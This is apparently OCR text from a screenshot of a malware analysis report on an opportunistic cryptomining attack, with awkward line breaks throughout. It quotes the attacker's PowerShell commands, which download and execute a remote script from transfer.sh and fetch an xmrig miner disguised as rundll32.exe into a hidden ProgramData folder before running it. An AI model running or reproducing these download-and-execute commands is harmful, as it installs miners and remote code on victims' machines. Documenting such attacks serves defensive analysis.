
787\<guid>run.cmd"
powershell -command \"iex ((New-Object
System.Net.WebClient).DownloadString('ht
tps://transfer.sh/[VARIES]/injcet2.ps1'))\
Malicious Payload:
The script
ps1
deploys
xmrig.exe
(MD5:
e2fe87cc2c7dab8ca6516620dccd1381
), a
tool for mining Monero cryptocurrency,
along with its configuration. Crypto miners
are often deployed in the initial phase of
opportunistic attacks.
Invoke-WebRequest -Uri
'ht[t]ps://transfer.sh/ePlTBkDtz2/rund
ll32.exe' -OutFile
'C:\ProgramData\.logstxt\xmrig.exe'
cd C:\ProgramData\.logstxt ;
.\rundll32.exe -B -c config.json
Execution Flow 8